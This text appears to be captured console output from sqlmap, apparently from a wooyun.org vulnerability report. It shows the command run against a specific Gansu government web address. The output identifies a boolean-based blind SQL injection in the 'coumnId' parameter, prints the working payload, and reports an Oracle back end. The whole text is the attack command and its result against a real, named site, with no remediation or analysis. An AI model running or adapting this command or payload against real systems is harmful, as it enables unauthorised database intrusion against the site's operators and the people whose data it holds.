 C:\Python27\sqlmap>python sqlmap.py -u "http://zwdt.gansu.gov.cn/szfgsweb/wsbs/w
sbs.do?method=SdeptServ&coumnId=402880023d5d08bd013d5d2feba50001&flag=1"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:41:03
[17:41:04] [INFO] resuming back-end DBMS 'oracle'
[17:41:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: coumnId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=SdeptServ&coumnId=402880023d5d08bd013d5d2feba50001') AND 499
9=4999 AND ('MAOO'='MAOO&flag=1
---
[17:41:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org